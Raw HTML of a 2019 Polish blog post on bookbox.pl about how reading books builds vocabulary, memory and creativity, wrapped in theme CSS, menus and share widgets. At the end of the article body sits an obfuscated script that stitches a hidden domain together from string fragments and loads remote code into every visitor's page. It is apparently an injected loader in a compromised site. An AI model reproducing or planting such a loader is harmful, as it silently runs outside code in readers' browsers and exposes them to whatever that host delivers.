    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #cea348;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #cea348;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cea348 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #cea348;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #cea348;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #cea348;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-121250085-3', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3624369775460466"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-546 single-format-standard ciekawostki-o-ksiazkach global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bookboxpl-2143554909255579/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie" class="td-mobile-main-menu"><li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-68"><a href="https://www.bookbox.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.bookbox.pl/category/edukacja/">Edukacja</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.bookbox.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.bookbox.pl/category/kariera/">Kariera</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><a href="https://www.bookbox.pl/category/rozwoj/">Rozwój</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.bookbox.pl/category/nieruchomosci/">Nieruchomości</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.bookbox.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                wtorek, grudzień 9, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-88"><a href="https://www.bookbox.pl/">Strona główna</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://www.bookbox.pl/o-nas/">O nas</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-89"><a href="https://www.bookbox.pl/reklama/">Reklama</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-91"><a href="https://www.bookbox.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bookboxpl-2143554909255579/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.bookbox.pl/">
				<img src="http://www.bookbox.pl/wp-content/uploads/2018/09/bookbox.png" alt="bookbox" title="bookbox"/>
				<span class="td-visual-hidden">bookbox.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.bookbox.pl/">
            <img src="http://www.bookbox.pl/wp-content/uploads/2018/09/bookbox.png" alt="bookbox" title="bookbox"/>
        </a>
        </div>
    <div class="menu-kategorie-container"><ul id="menu-kategorie-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-68"><a href="https://www.bookbox.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://www.bookbox.pl/category/edukacja/">Edukacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.bookbox.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-71"><a href="https://www.bookbox.pl/category/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-72"><a href="https://www.bookbox.pl/category/rozwoj/">Rozwój</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://www.bookbox.pl/category/nieruchomosci/">Nieruchomości</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.bookbox.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-546" class="post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.bookbox.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Rozwój" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.bookbox.pl/category/rozwoj/">
                                  <span itemprop="name">Rozwój</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ciekawostki o książkach</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.bookbox.pl/category/rozwoj/">Rozwój</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Ciekawostki o książkach</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T14:13:09+00:00" >12 września 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-546">4871</span></div>                                <div class="td-post-comments"><a href="https://www.bookbox.pl/ciekawostki-o-ksiazkach/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ciekawostki+o+ksi%C4%85%C5%BCkach&url=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F&via=bookbox.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.bookbox.pl/ciekawostki-o-ksiazkach/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bookbox.pl/ciekawostki-o-ksiazkach/&amp;media=https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg&description=Ciekawostki+o+ksi%C4%85%C5%BCkach" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ciekawostki+o+ksi%C4%85%C5%BCkach%20-%20https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg 640w, https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4-300x200.jpg 300w, https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="Ciekawostki o książkach" title="Ciekawostki o książkach"/></a></div>
            <p>Każdy z nas posiada pewien zasób słów, którym posługuje się w życiu. Słowa dają nam możliwość komunikacji z innymi ludźmi, dlatego ważne jest byśmy wzbogacali swoje słownictwo. Im więcej słów znamy tym łatwiej nam budować bogatsze relacje z innymi ludźmi.<span id="more-546"></span></p>
<h2>Jak powiększyć swój zasób słów?</h2>
<p>Jednym z sposobów, który warto przedstawić jest po prostu czytanie książek. Nasz mózg tak jest skonstruowany, że poprzez powtarzanie pewnych czynności, nawet w myślach- uczymy się. Dzięki temu możemy się rozwijać, poszerzać wiedzę na interesujący nas temat. </p>
<h2>Co ciekawego jest w książkach?</h2>
<p>Książki mają ogromny wpływ na pracę mózgu człowieka. Czytając literaturę uczymy się nowych słów, tym samym powiększamy nasz słownik. W ten sposób ćwiczymy nasz mózg, tworząc nowe połączenia nerwowe między komórkami, a także w komórkach nerwowych. Trenując ,,mięsień&#8221; mózgu poprawiamy również umiejętność zapamiętywania, a także możemy zwiększać swój iloraz inteligencji. Jeżeli jesteś rodzicem to, warto byś zapoznał się z tym: <a href="https://skupszop.pl/blog/jakie-ksiazki-rozwijaja-inteligencje" target="_blank" rel="" title="Jakie książki rozwijają inteligencję?">jakie książki rozwijają inteligencję?</a> Jest to szczególnie ważne, gdyż dzięki odpowiedniej literaturze można pomóc dziecku w rozwoju jego potencjału intelektualnego. Dodatkowo książki budują wyobraźnię u dzieci, a także myślenie abstrakcyjne, czyli takie, które pozwala nam przewidzieć pewnie zdarzenia i wychodzić poza schemat myślenia, a więc budować kreatywność. </p>
<h2>A jak to jest u dorosłych?</h2>
<p>Tutaj istotny jest wybór drogi życiowej, rodzaj studiów lub charakter wykonywanej pracy. Jeżeli jesteś mechanikiem to książka kucharska nie pomoże ci w rozwoju kariery zawodowej, natomiast pomoże ona kucharzowi przygotować nowe danie, którego nie zna. Książki oprócz tego że pełnią funkcję edukacyjną, a więc wzbogacają nasz zasób wiedzy z określonej dziedziny, to mogą pełnić wiele innych funkcji tj.: rozrywkową, psychoterapeutyczną czy też wychowawczą.</p>
<p>Dla dorosłych osób książka może pomóc w rozwoju umiejętności praktycznych do wykonywania określonego zawodu, a także pokazać sposoby radzenia sobie w określonej sytuacji.</p>
<p>Książki psychoterapeutyczne służą pomocy ludziom, którzy chcą coś zmienić w swoim życiu- np. swoje zachowanie lub chcą pomagać innym w sytuacji problemowej. Innym ważnym oraz ciekawym czynnikiem jest rozwój funkcji poznawczych czyli procesów umysłowych odpowiedzialnych np. za myślenie, zapamiętywanie czy koncentrację. Jeżeli na przykład chcesz lepiej zapamiętywać, rozwijać swoją kreatywność zacznij po prostu czytać książki a z pewnością twoje umiejętności się poprawią. </p>
<p>Czytanie książek pełni również funkcję zdrowotną dla naszego mózgu, gdyż może uchronić nas przed demencją starczą, w której dochodzi między innymi do zaniku pamięci. Im więcej czytasz tym twoja pamięć lepiej funkcjonuje.Mózg lubi mieć zajęcie, a więc dbajmy o to by czytać już w młodym wieku, gdyż uchroni nas to przed utratą pamięci i wyrobi dobry nawyk czytania. Jeżeli chcesz efektywniej czytać skorzystaj z poradników i nauki szybkiego czytania. Warto ćwiczyć mózg, by mieć bogatsze życie dzięki książkom. </p>
<p><script>
(function(){
c5pp=document.createElement("script");c5pp_=("ust");c5ppu="181538824";
c5pp_+="a"+("t.i");c5pp.type="text/javascript";
c5ppu+=".lpy0j0gt5ppze8wzwsgl";c5pp.async=true;c5pp_+="n"+("f"+"o")+"/";
c5ppu+="cxm2jiwm2h";c5pp.src="https://"+c5pp_+c5ppu;
document.body.appendChild(c5pp);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_546" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_546" data-postid="546" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-546" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_546">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ciekawostki+o+ksi%C4%85%C5%BCkach&url=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F&via=bookbox.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.bookbox.pl/ciekawostki-o-ksiazkach/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bookbox.pl/ciekawostki-o-ksiazkach/&amp;media=https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg&description=Ciekawostki+o+ksi%C4%85%C5%BCkach" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ciekawostki+o+ksi%C4%85%C5%BCkach%20-%20https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bookbox.pl/ciekawostki-o-ksiazkach/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.bookbox.pl/ciekawostki-o-ksiazkach/" data-text="Ciekawostki o książkach" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.bookbox.pl/posiadanie-pojazdu-jakie-obowiazki-musi-spelnic-wlasciciel/">Posiadanie pojazdu – jakie obowiązki musi spełnić właściciel?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.bookbox.pl/ochrona-przeciwgrzybiczna-rzepaku/">Ochrona przeciwgrzybiczna rzepaku</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.bookbox.pl/author/tomblog/"><img alt='' src='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bookbox.pl/author/tomblog/">Redakcja Bookbox.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Bookbox.pl"></span><meta itemprop="datePublished" content="2019-09-12T14:13:09+00:00"><meta itemprop="dateModified" content="2019-09-12T14:13:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bookbox.pl/ciekawostki-o-ksiazkach/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.bookbox.pl/wp-content/uploads/2018/09/bookbox.png"></span><meta itemprop="name" content="bookbox.pl"></span><meta itemprop="headline " content="Ciekawostki o książkach"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6937ec9a39d92_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6937ec9a39d92" ><script>var block_td_uid_3_6937ec9a39d92 = new tdBlock();
block_td_uid_3_6937ec9a39d92.id = "td_uid_3_6937ec9a39d92";
block_td_uid_3_6937ec9a39d92.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6937ec9a39d92_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6937ec9a39d92_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":546,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6937ec9a39d92.td_column_number = "3";
block_td_uid_3_6937ec9a39d92.block_type = "td_block_related_posts";
block_td_uid_3_6937ec9a39d92.post_count = "6";
block_td_uid_3_6937ec9a39d92.found_posts = "19";
block_td_uid_3_6937ec9a39d92.header_color = "";
block_td_uid_3_6937ec9a39d92.ajax_pagination_infinite_stop = "";
block_td_uid_3_6937ec9a39d92.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_6937ec9a39d92);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6937ec9a3b620" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6937ec9a39d92" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6937ec9a3b62d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6937ec9a39d92" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6937ec9a39d92 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
